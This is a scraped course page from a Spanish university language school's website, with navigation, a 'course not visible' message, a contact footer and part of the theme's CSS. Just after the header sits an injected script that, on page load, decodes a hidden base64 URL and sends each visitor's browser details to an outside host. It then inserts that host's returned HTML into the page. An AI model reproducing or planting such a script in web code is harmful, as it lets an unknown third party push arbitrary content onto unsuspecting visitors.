         <div class="container">
            <div class="header-main-inner">
               <div class="row">
                  <div class="col-md-2 col-xs-5 pull-left">
                                                <h1 class="logo">
                                 <a href="/" title="Inicio" rel="home" id="logo">
                                       <img src="https://auladeidiomas.ulpgc.es/sites/default/files/logo_2.JPG" alt="Inicio"/>
                                 </a>
                           </h1>

                     
                                       </div>
				<div class=" visible-md visible-lg">
                  <div class="col-md-7 col-xs-7 area-main-menu pull-left">
                    <div class="region region-main-menu">
    <div id="block-tb-megamenu-main-menu" class="block block-tb-megamenu no-bg no-margin position-static no-title">
  <div class="block-inner clearfix">

    <div class="block-title">
                      </div> 
   
    <div class="block-content">
      <div>
        <div  class="tb-megamenu tb-megamenu-main-menu">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse  always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-12">
  <li  data-id="1595" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/"  title="Inicio">
        
    Inicio          </a>
  </li>

<li  data-id="1924" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega active active-trail">
  <a href="/listado-cursos-idiomas" >
        
    Cursos          </a>
  </li>

<li  data-id="1926" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/acreditacion-ingles-italiano" >
        
    Preparación Examen          </a>
  </li>

<li  data-id="1925" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/prueba-de-nivel"  title="Prueba de nivel">
        
    Prueba de nivel          </a>
  </li>

<li  data-id="2012" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/quienes-somos" >
        
    ¿Quiénes Somos?          </a>
  </li>
</ul>
      </div>
  </div>
      </div>
    </div>  
  </div>
</div>
  </div>
                                       <div class="search-region">
                          <div class="region region-search">
    <div id="block-search-form" class="block block-search no-padding no-margin no-title">
  <div class="block-inner clearfix">

    <div class="block-title">
                      </div> 
   
    <div class="block-content">
      <div>
        <form action="/cursos/taller-practico--examen-cils-como-superar-el-examen-oral---nivel-b2-10572" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="gavias-search-form">
   <!--<div class="search-icon">
   	<i class="fa fa-search"></i>
   </div>-->
   <div class="search-content">	
            <h2 class="element-invisible">Formulario de búsqueda</h2>
          <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper form-group" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="btn-primary btn form-submit" /></div><input type="hidden" name="form_build_id" value="form-TMY6gNPHvYPBFQ9IefdwiL9giHpSWhv2Fnog4HeELfc" />
<input type="hidden" name="form_id" value="search_block_form" />
   </div>
   <!--<div style="margin-right:10px;"><a href="https://www.ulpgc.es/"><img src='/FULP/imagenes/logo_ulpgc.png'></a></div>
   <div><a href="http://www.fulp.es/"><img src='/FULP/imagenes/logo_fulp.png'></a></div>-->
</div>   

</div></form>      </div>
    </div>  
  </div>
</div>
  </div>
                     </div>
                     
               </div>
			   </div>
				<div class="col-md-3 col-xs-7 pull-right">
				<h1 style="display: flex;float: right;" class="logo">
					<div class="visible-md visible-lg visible-xs visible-sm"><a href="https://www.ulpgc.es/"><img style="margin-right:10px;max-height: 60px !important;" src='/FULP/imagenes/logo_ulpgc.png'></a></div>
					<div class="visible-md visible-lg"><a href="http://www.fulp.es/"><img class="max-height: 60px !important;" src='/FULP/imagenes/logo_fulp.png'></a></div>
					<div class="visible-xs visible-sm"><a href="http://www.fulp.es/"><img class="max-height: 60px !important;" src='/FULP/imagenes/logo_fulp_small.png'></a></div>
				</h1>
               </div> 
            </div>    
         </div>
      </div>  
		<div class="visible-xs visible-sm" style="background-color:#054783">
                  <div class="col-md-12 area-main-menu">
                    <div class="region region-main-menu">
      <div class="region region-main-menu">
    <div id="block-tb-megamenu-main-menu" class="block block-tb-megamenu no-bg no-margin position-static no-title">
  <div class="block-inner clearfix">

    <div class="block-title">
                      </div> 
   
    <div class="block-content">
      <div>
        <div  class="tb-megamenu tb-megamenu-main-menu">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse  always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-12">
  <li  data-id="1595" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/"  title="Inicio">
        
    Inicio          </a>
  </li>

<li  data-id="1924" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega active active-trail">
  <a href="/listado-cursos-idiomas" >
        
    Cursos          </a>
  </li>

<li  data-id="1926" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/acreditacion-ingles-italiano" >
        
    Preparación Examen          </a>
  </li>

<li  data-id="1925" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/prueba-de-nivel"  title="Prueba de nivel">
        
    Prueba de nivel          </a>
  </li>

<li  data-id="2012" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/quienes-somos" >
        
    ¿Quiénes Somos?          </a>
  </li>
</ul>
      </div>
  </div>
      </div>
    </div>  
  </div>
</div>
  </div>
  </div>
                                       <div class="search-region">
                          <div class="region region-search">
      <div class="region region-search">
    <div id="block-search-form" class="block block-search no-padding no-margin no-title">
  <div class="block-inner clearfix">

    <div class="block-title">
                      </div> 
   
    <div class="block-content">
      <div>
        <form action="/cursos/taller-practico--examen-cils-como-superar-el-examen-oral---nivel-b2-10572" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="gavias-search-form">
   <!--<div class="search-icon">
   	<i class="fa fa-search"></i>
   </div>-->
   <div class="search-content">	
            <h2 class="element-invisible">Formulario de búsqueda</h2>
          <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper form-group" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="btn-primary btn form-submit" /></div><input type="hidden" name="form_build_id" value="form-TMY6gNPHvYPBFQ9IefdwiL9giHpSWhv2Fnog4HeELfc" />
<input type="hidden" name="form_id" value="search_block_form" />
   </div>
   <!--<div style="margin-right:10px;"><a href="https://www.ulpgc.es/"><img src='/FULP/imagenes/logo_ulpgc.png'></a></div>
   <div><a href="http://www.fulp.es/"><img src='/FULP/imagenes/logo_fulp.png'></a></div>-->
</div>   

</div></form>      </div>
    </div>  
  </div>
</div>
  </div>
  </div>
                     </div>
                     
               </div>
			</div>
	</div>
   </header>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
	<div role="main" class="main main-page">
					<section class="page-top breadcrumb-wrap">
				<div class="container">
											<div class="row">
							<div class="col-md-12">
																<div class="ptitle">curso</div>
																<div id="breadcrumbs"><ul class="breadcrumb"><li><a href="/">Inicio</a></li> <li><a href="/listado-cursos-idiomas">Cursos</a></li> </ul> </div>
							</div>
						</div>
									</div>
			</section>
		
		
		
		<div id="content" class="content content-full">
			<div class="container">
				<div class="content-main-inner">
					<div class="row">
						
						<div id="page-main-content" class="main-content col-md-12">

							<div class="main-content-inner">
																								
								
																	<div class="content-main">
										  <div class="region region-content">
    <div id="block-system-main" class="block block-system no-title">
  <div class="block-inner clearfix">

    <div class="block-title">
                      </div> 
   
    <div class="block-content">
      <div>
        <div id="node-121" class="node node-page clearfix" about="/curso" typeof="foaf:Document">

  
      <span property="dc:title" content="curso" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><style>
#titulo-imagen-descripcion {background: url("/FULP/imagenes/descripcion_2.png") no-repeat; padding-left: 5px;}
#titulo-imagen-descripcion .margen-intero-curso{margin-bottom:40px;color:#696969;}
#titulo-imagen-lugar {background: url("/FULP/imagenes/lugar_2.png") no-repeat; padding-left: 5px;}
#titulo-imagen-lugar p:first-child {font-size: 14px;}
#titulo-imagen-lugar .margen-intero-curso{margin-bottom:40px;color:#696969;}
#titulo-imagen-requisitos {background: url("/FULP/imagenes/documentacion-y-requisitos_2.png") no-repeat; padding-left: 5px;}
#titulo-imagen-requisitos .margen-intero-curso{margin-bottom:40px;color:#696969;}
#titulo-imagen-pago {background: url("/FULP/imagenes/formas-de-pago_2.png") no-repeat; padding-left: 5px;}
#titulo-imagen-pago .margen-intero-curso{margin-bottom:40px;color:#696969;}
#titulo-imagen-profesor2 {background: url("/FULP/imagenes/profesorado_2.png") no-repeat; padding-left: 5px;}
#titulo-imagen-profesor2 .margen-intero-curso{margin-bottom:40px;color:#696969;}

.detalle_curso {margin: 10px auto !important;}

.course-content .margen-intero-curso{margin-left:33px;}
.course-content  #titulo-imagen-descripcion #descripcion{margin-left:33px;font-size:16px;color: #179BB2;}
.course-content  #titulo-imagen-descripcion #descripcion:hover{color: black;}
.course-content  #titulo-imagen-descripcion #temario{margin-left:33px;font-size:16px;color: #179BB2;}
.course-content  #titulo-imagen-descripcion #temario:hover{color: black;}
.course-content  #titulo-imagen-lugar #lugar{margin-left:33px;font-size:16px;color: #179BB2;}
.course-content  #titulo-imagen-lugar #lugar:hover{color: black;}
.course-content  #titulo-imagen-profesor #profesor{margin-left:33px;font-size:16px;color: #179BB2;}
.course-content  #titulo-imagen-requisitos #requisitos{margin-left:33px;font-size:16px;color: #179BB2;}
.course-content  #titulo-imagen-requisitos #requisitos:hover{color: black;}
.course-content  #titulo-imagen-pago #pago{margin-left:33px;font-size:16px;color: #179BB2;}
.course-content  #titulo-imagen-pago #pago:hover{color: black;}
.course-content  #titulo-imagen-archivos #archivo{margin-left:33px;font-size:16px;color: #179BB2;}
.course-content  #titulo-imagen-archivos #archivo:hover{color: black;}
.course-content  #titulo-imagen-enlaces #enlaces{margin-left:33px;font-size:16px;color: #179BB2;}
.course-content  #titulo-imagen-enlaces #enlaces:hover{color: black;}
.course-content  #titulo-imagen-profesor2 #profesor{margin-left:33px;font-size:16px;color: #179BB2;}
.course-content  #titulo-imagen-profesor2 #profesor:hover{color: black;}

.boton-naranja input{border: 4px solid #fbfbfb;display: inline-block;font-size: 14px;text-transform: uppercase;padding: 10px 8px;background-color: #3498db;transition: all 0.35s;color: #fff;margin:20px;}
.boton-naranja input:hover{background-color: rgba(255,255,255,255);color: #3498db;}
.boton-naranja{text-align: center;}

.course-image{
    position: relative;
    display: inline-block;
    text-align: center;
}
.texto_idioma{position: absolute;top: 19%;left: 10%; color:#FFF;font-size:2vw }

@media screen and (min-device-width: 768px) and (max-device-width: 978px) 
{   
	.texto_idioma{position: absolute;top: 19%;left: 10%; color:#FFF;font-size:2.2vw }
}
@media screen and (max-width: 768px) 
{  
	.texto_idioma{position: absolute;top: 19%;left: 10%; color:#FFF;font-size:2.5vw }
}

<!--.cabecera_ingles{ background-image: url("http://auladeidiomas.ulpgc.es/FULP/imagenes/cursos/INGLES.jpg");background-repeat:no-repeat;background-size:contain;background-position:center;height: 220px;width: 100%;}

.cabecera_aleman{ background-image: url("http://auladeidiomas.ulpgc.es/FULP/imagenes/cursos/ALEMAN.jpg");background-repeat:no-repeat;background-size:contain;background-position:center;height: 220px;width: 100%;}

.cabecera_italiano{ background-image: url("http://auladeidiomas.ulpgc.es/FULP/imagenes/cursos/ITALIANO.jpg");background-repeat:no-repeat;background-size:contain;background-position:center;height: 220px;width: 100%;}

.cabecera_frances{ background-image: url("http://auladeidiomas.ulpgc.es/FULP/imagenes/cursos/FRANCES.jpg");background-repeat:no-repeat;background-size:contain;background-position:center;height: 220px;width: 100%;}

.cabecera_portugues{ background-image: url("http://auladeidiomas.ulpgc.es/FULP/imagenes/cursos/PORTUGUES.jpg");background-repeat:no-repeat;background-size:contain;background-position:center;height: 220px;width: 100%;}

.cabecera_espanol{ background-image: url("http://auladeidiomas.ulpgc.es/FULP/imagenes/cursos/ESPANOL.jpg");background-repeat:no-repeat;background-size:contain;background-position:center;height: 220px;width: 100%;}


.texto_nivel_ingles{color:#FFF;font-size:30px !important;padding-left: 10%;padding-top: 4.5%;}
.texto_nivel_aleman{color:#FFF;font-size:30px !important;padding-left: 10%;padding-top: 4.5%;}

.texto_nivel_italiano{color:#FFF;font-size:30px !important;padding-left: 10%;padding-top: 4.5%;}

.texto_nivel_frances{color:#FFF;font-size:30px !important;padding-left: 10%;padding-top: 4.5%;}

.texto_nivel_portugues{color:#FFF;font-size:30px !important;padding-left: 10%;padding-top: 4.5%;}

.texto_nivel_espanol{color:#FFF;font-size:30px !important;padding-left: 10%;padding-top: 4.5%;}

@media screen and (min-device-width: 768px) and (max-device-width: 978px) { 
    .texto_nivel_ingles{color:#FFF;font-size:18px !important;padding-left: 10%;padding-top: 9.3%;}
	.texto_nivel_aleman{color:#FFF;font-size:18px !important;padding-left: 10%;padding-top: 9.3%;}
	.texto_nivel_italiano{color:#FFF;font-size:18px !important;padding-left: 10%;padding-top: 9.3%;}
	.texto_nivel_frances{color:#FFF;font-size:18px !important;padding-left: 10%;padding-top: 9.3%;}
	.texto_nivel_portugues{color:#FFF;font-size:18px !important;padding-left: 10%;padding-top: 9.3%;}
	.texto_nivel_espanol{color:#FFF;font-size:18px !important;padding-left: 10%;padding-top: 9.3%;}
}

@media screen and (max-width: 768px) { 
    .texto_nivel_ingles{color:#FFF;font-size:11px !important;padding-left: 10%;padding-top: 16.5%;}
	.texto_nivel_aleman{color:#FFF;font-size:11px !important;padding-left: 10%;padding-top: 16.5%;}
	.texto_nivel_italiano{color:#FFF;font-size:11px !important;padding-left: 10%;padding-top: 16.5%;}
	.texto_nivel_frances{color:#FFF;font-size:11px !important;padding-left: 10%;padding-top: 16.5%;}
	.texto_nivel_portugues{color:#FFF;font-size:11px !important;padding-left: 10%;padding-top: 16.5%;}
	.texto_nivel_espanol{color:#FFF;font-size:11px !important;padding-left: 10%;padding-top: 16.5%;}
}-->

</style>

<center><h2> El curso al que intenta acceder no está visible en la web</h2></center></div></div></div>
  
</div>      </div>
    </div>  
  </div>
</div>
  </div>
									</div>	
								
								<!---->
							</div>
						</div>	

						
											</div>	
				</div>
			</div>
		</div>

		
			</div>
	   <footer id="footer" class="footer">
      
            
      <div class="footer-center">
         <div class="container">      
            <div class="row">
               <div class="footer-2col col-lg-6 col-md-6 col-md-6 col-xs-12 column">  <div class="region region-footer-first">
    <div id="block-block-9" class="block block-block ">
  <div class="block-inner clearfix">

    <div class="block-title">
                    <h2><span>Contacto</span></h2>
                </div> 
   
    <div class="block-content">
      <div>
        <div class="contact-info">Aula de Idiomas
<ul><li>C/ Saulo Torón, 4 - Campus Universitario de Tafira, MÓDULO E del Edificio CC. Económicas y Empresariales</li>
<li>ATENCIÓN PRESENCIAL <br />Solo atenderemos mediante <a href="https://auladeidiomas.ulpgc.es/solicita-tu-cita-previa">cita previa.</a> Citas previas a partir de enero de 2026<br />Los días de examen oficial estamos cerrados al público y atendemos vía e-mail <a href="mailto:auladeidiomas@fulp.ulpgc.es">auladeidiomas@fulp.ulpgc.es</a></li>
<!--<li><p>Horario: Lunes: de 9:00 a 14:00 y de 16:00 a 18:00<br />
	Martes a Jueves de 9:00 a 14:00<br />
	Viernes de 9:00 a 13:00<br />
	Los días en los que se celebren exámenes oficiales de inglés e italiano, la secretaría permanecerá cerrada.</li>
<p>	-->
<li>ATENCIÓN TELEFÓNICA <br /> 636 26 25 38</li>
<li>Los días de examen oficial estamos disponibles solamente vía e-mail <a href="mailto:auladeidiomas@fulp.ulpgc.es">auladeidiomas@fulp.ulpgc.es</a></li>
<li><a href="https://www.facebook.com/AuladeIdiomasULPGC/?fref=ts" target="_blank">Facebook</a></li>
</ul></div>
      </div>
    </div>  
  </div>
</div>
  </div>
</div><div class="footer-2col col-lg-6 col-md-6 col-md-6 col-xs-12 column">  <div class="region region-footer-third">
    <div id="block-block-15" class="block block-block ">
  <div class="block-inner clearfix">

    <div class="block-title">
                    <h2><span>Visítanos</span></h2>
                </div> 
   
    <div class="block-content">
      <div>
        <p><a href="https://auladeidiomas.ulpgc.es/">Inicio</a></p>
<p><a href="https://auladeidiomas.ulpgc.es/listado-cursos-idiomas">Cursos</a></p>
<p><a href="https://auladeidiomas.ulpgc.es/acreditacion-ingles-italiano">Preparación de exámenes oficiales</a></p>
<p><a href="https://auladeidiomas.ulpgc.es/prueba-de-nivel">Prueba de nivel</a></p>
<p><a href="https://auladeidiomas.ulpgc.es/quienes-somos">¿Quiénes somos?</a></p>
<p> </p>
      </div>
    </div>  
  </div>
</div>
  </div>
</div>            </div>   
         </div>
      </div>   
      <div class="copyright">
         <div class="container">
            <div class="copyright-inner">
                 <div class="region region-copyright">
    <div id="block-block-18" class="block block-block no-title">
  <div class="block-inner clearfix">

    <div class="block-title">
                      </div> 
   
    <div class="block-content">
      <div>
        <p class="rtecenter"><a href="/condiciones-generales">Condiciones Generales</a>  <strong>·</strong>  <a href="/politica_de_cancelacion_de_cursos">Política de Cancelación de Cursos</a>  <strong>·</strong>  <a href="politica-de-cookies">Política de Cookies</a></p>
<p><strong>©Aula de Idiomas 2017</strong></p>
      </div>
    </div>  
  </div>
</div>
  </div>
            </div>   
         </div>   
      </div>
          
     
   </footer>


</div>     
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script src="https://auladeidiomas.ulpgc.es/sites/default/files/js/js_lcej-wnhkuKN7X2sAkXYDMoQiGnYWSLvXW93M0RAg4Y.js"></script>
 
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://auladeidiomas.ulpgc.es/sites/all/themes/gavias_educar/css/template.css?ru33ox
body_size: 162709
content:
/****/
body {
  overflow-x: hidden;
}

a:hover, a:focus, a:active {
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  outline: none;
}

img {
  border: 0;
  vertical-align: top;
  max-width: 100%;
  height: auto;
}

.btn:focus, .btn:active:focus, .btn.active:focus {
  outline: none !important;
}

.video-responsive {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  position: relative;
  overflow: hidden;
}
.video-responsive embed, .video-responsive iframe, .video-responsive object, .video-responsive video {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
}

input[type="text"],
input[type="tel"],
input[type="password"],
input[type="email"],
textarea, select {
  background-color: #fff;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.02) inset;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.02) inset;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 5px 10px;
  color: #909090;
  
  margin-bottom:10px;
}

.list-menu ul li {
  list-style: none;
  padding: 15px 2px;
  font-size: 14px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.list-menu ul li:last-child {
  border-bottom: none;
}

ul {
  margin: 0;
  padding: 0;
}
ul ul {
  padding-left: 20px;
}
ul li {
  list-style: none;
}
ul li i {
  margin-right: 5px;
  font-size: 16px;
  min-width: 20px;
  text-align: center;
}

.item-list ul li {
  margin-left: 0;
}

ul.inline > li {
  float: left;
  margin-right: 10px;
}
ul.inline > li:last-child {
  margin-right: 0;
}

ul.menu > li {
  position: relative;
  padding: 3px 0;
}
ul.menu > li a {
  padding-left: 16px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
ul.menu > li a:after {
  content: "\f105";
  font-family: 'FontAwesome';
  position: absolute;
  color: #878787;
  left: 0;
  top: 50%;
  margin-top: -12px;
}
ul.menu > li a:hover {
  padding-left: 25px;
}

table {
  width: 100%;
  margin-bottom: 26px;
  border: 1px solid #ddd;
}
table > thead > tr > th,
table > thead > tr > td,
table > tbody > tr > th,
table > tbody > tr > td,
table > tfoot > tr > th,
table > tfoot > tr > td {
  border-color: #ddd;
  border-width: 1px 1px 1px 0;
  border-style: solid;
}
table > thead > tr > th,
table > thead > tr > td {
  border-bottom-width: 2px;
}

.no-padding {
  padding: 0 !important;
}

a.disable {
  pointer-events: none;
  cursor: default;
}

#drupal_tabs {
  margin-bottom: 20px;
}

/************************* Pagination ************************/
.pager .paginations {
  border-radius: 5px;
  display: inline-block;
  margin: 0 30px;
  padding: 4px 3px;
}
.pager .paginations a {
  border: 1px solid rgba(0, 0, 0, 0.1);
  font-weight: 700;
  display: inline-block;
  height: 35px;
  line-height: 34px;
  margin: 0 1px;
  text-align: center;
  width: 35px;
  margin-right: 10px;
}
.pager .paginations a:last-child {
  margin-right: 0;
}
.pager .paginations a.active {
  background: #179BB2;
  border-color: #179BB2;
  color: #fff;
}

@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local("Montserrat-Regular"), url(https://fonts.gstatic.com/s/montserrat/v6/zhcz-_WihjSQC0oHJ9TCYPk_vArhqVIZ0nv9q090hN8.woff2) format("woff2");
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local("Montserrat-Bold"), url(https://fonts.gstatic.com/s/montserrat/v6/IQHow_FEYlDC4Gzy_m8fcoWiMMZ7xLd792ULpGE4W_Y.woff2) format("woff2");
}
@font-face {
  font-family: 'brandon';
  font-style: normal;
  font-weight: 300;
  src: url("../fonts/brandon-grotesque/BrandonGrotesque-Light.eot") format("eot"), url("../fonts/brandon-grotesque/BrandonGrotesque-Light.otf") format("opentype"), url("../fonts/brandon-grotesque/BrandonGrotesque-Light.woff") format("woff"), url("../fonts/brandon-grotesque/BrandonGrotesque-Light.ttf") format("truetype"), url("../fonts/brandon-grotesque/BrandonGrotesque-Light.svg#BrandonGrotesque-Light") format("svg");
}
@font-face {
  font-family: 'brandon';
  font-style: normal;
  font-weight: 400;
  src: url("../fonts/brandon-grotesque/BrandonGrotesque-Regular.eot") format("eot"), url("../fonts/brandon-grotesque/BrandonGrotesque-Regular.otf") format("opentype"), url("../fonts/brandon-grotesque/BrandonGrotesque-Regular.woff") format("woff"), url("../fonts/brandon-grotesque/BrandonGrotesque-Regular.ttf") format("truetype"), url("../fonts/brandon-grotesque/BrandonGrotesque-Regular.svg#BrandonGrotesque-Regular") format("svg");
}
@font-face {
  font-family: 'brandon';
  font-style: normal;
  font-weight: 700;
  src: url("../fonts/brandon-grotesque/BrandonGrotesque-Bold.eot") format("eot"), url("../fonts/brandon-grotesque/BrandonGrotesque-Bold.otf") format("opentype"), url("../fonts/brandon-grotesque/BrandonGrotesque-Bold.woff") format("woff"), url("../fonts/brandon-grotesque/BrandonGrotesque-Bold.ttf") format("truetype"), url("../fonts/brandon-grotesque/BrandonGrotesque-Bold.svg#BrandonGrotesque-Bold") format("svg");
}
@font-face {
  font-family: 'brandon';
  font-style: normal;
  font-weight: 900;
  src: url("../fonts/brandon-grotesque/BrandonGrotesque-Black.eot") format("eot"), url("../fonts/brandon-grotesque/BrandonGrotesque-Black.otf") format("opentype"), url("../fonts/brandon-grotesque/BrandonGrotesque-Black.woff") format("woff"), url("../fonts/brandon-grotesque/BrandonGrotesque-Black.ttf") format("truetype"), url("../fonts/brandon-grotesque/BrandonGrotesque-Black.svg#BrandonGrotesque-Black") format("svg");
}
html {
  overflow-x: hidden !important;
}

body {
  overflow-x: hidden;
}
body.boxed {
  max-width: 1220px;
  -webkit-box-shadow: 0 0 5px #d5d5d5;
  box-shadow: 0 0 5px #d5d5d5;
  margin: 0 auto;
  height: auto;
}

.topbar {
  color: #bababa;
  font-size: 12px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding: 10px 0;
}
.topbar .block {
  margin: 0 !important;
}
.topbar a {
  color: #060606 !important;
  font-size: 12px;
}

#header {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  width: 100%;
}
#header .logo {
  padding-top: 12px;
}
@media (max-width: 978px) {
  #header .logo {
    padding-top: 5px;
    padding-bottom: 10px;
  }
}
/*se comenta para ajustar el icono menu en responsive a la derecha*/
#header .area-main-menu {
  padding-right: 50px;
}
@media (min-width: 979px) {
  #header.gv-fixonscroll {
    top: -100px;
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
  }
  #header.gv-fixonscroll.gv-fixed {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    min-height: 80px;
    margin-top: -5px;
    z-index: 99;
    background-color: white;
    -webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.4);
    box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.4);
  }
  #header.gv-fixonscroll.gv-fixed .topbar {
    display: none;
  }
  #header.gv-fixonscroll.gv-fixed .logo {
    margin-top: 0 !important;
  }
  #header.gv-fixonscroll.gv-fixed .tb-megamenu .nav-collapse ul.nav > li > a {
    color: #000;
    padding: 28px 18px !important;
  }
}

.page-no-margin #block-system-main {
  margin: 0;
}

.header-fixed #header {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  background: none;
  z-index: 99;
  border-bottom: 1px solid rgba(255, 255, 255, 0.25);
}
@media (min-width: 979px) {
  .header-fixed #header.gv-fixonscroll.gv-fixed .tb-megamenu .nav-collapse ul.nav > li > a {
    color: #000 !important;
  }
  .header-fixed #header.gv-fixonscroll.gv-fixed .tb-megamenu .nav-collapse ul.nav > li > a:hover {
    color: #179BB2 !important;
  }
}
.header-fixed .tb-megamenu .nav-collapse ul.nav > li > a {
  border-color: rgba(255, 255, 255, 0.5) !important;
}
.header-fixed .tb-megamenu .nav-collapse ul.nav > li > a:hover {
  color: #179BB2 !important;
}
.header-fixed .tb-megamenu .nav-collapse ul.nav > li.active > a {
  border-right: 1px solid rgba(255, 255, 255, 0.5) !important;
  color: #179BB2;
}
.header-fixed.logged-in #header {
  top: 0;
}

.content-full {
  overflow: hidden;
}

.area {
  margin-bottom: 20px;
}
.area.before_footer {
  background: #F6F7F9;
  border: 1px solid rgba(0, 0, 0, 0.1);
}

.after_content {
  padding: 20px 0;
  background: #EEEEEE;
}

/*.region-main-menu {
  float: right;
}*/

.sidebar {
  position: relative;
}
.sidebar:before, .sidebar:after {
  width: 1px;
  height: 10000px;
  position: absolute;
  top: 0;
  background: rgba(0, 0, 0, 0.1);
  z-index: 1;
}
.sidebar:before {
  left: 0;
}
.sidebar:after {
  right: 0;
}

.main-menu {
  background: #179BB2;
}

.footer {
  background: #414B4F;
  color: #aaa;
  padding: 65px 0 0;
  font-size: 14px;
}
.footer a {
  color: #fff;
  font-size: 14px;
}
.footer a:hover {
  color: #179BB2;
}

.copyright {
  background-color: #414B4F;
  font-size: 14px;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.copyright .copyright-inner {
  padding: 30px 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  color: #aaa;
}
.copyright .copyright-inner a {
  color: #179BB2;
}
.copyright .copyright-inner .block {
  margin: 0;
}

.hidden-breadcrumb #breadcrumbs {
  display: none;
}

.breadcrumb-wrap {
  background: url("../images//bg-breadcrumb.png") repeat scroll center center #f5f5f5;
  padding: 30px 0 30px;
  margin-bottom: 30px;
}
.breadcrumb-wrap .ptitle {
  font-size: 18px;
  font-weight: 800;
  text-transform: uppercase;
  color: #000;
  float: left;
}
.breadcrumb-wrap #breadcrumbs {
  float: right;
}
.breadcrumb-wrap #breadcrumbs .breadcrumb {
  padding-top: 10px;
  margin: 0;
  background: none;
  font-weight: 800;
  text-transform: uppercase;
  color: #000;
}
.breadcrumb-wrap #breadcrumbs .breadcrumb a {
  color: #000;
}

.blog-single-post .post-meta-tag > * {
  float: left;
}
.blog-single-post .post-title {
  padding: 20px 0 10px;
}
.blog-single-post .post-title h1 {
  font-size: 24px;
  text-transform: uppercase;
  margin: 0;
}
.blog-single-post .post-meta {
  clear: both;
  color: #A4A4A4;
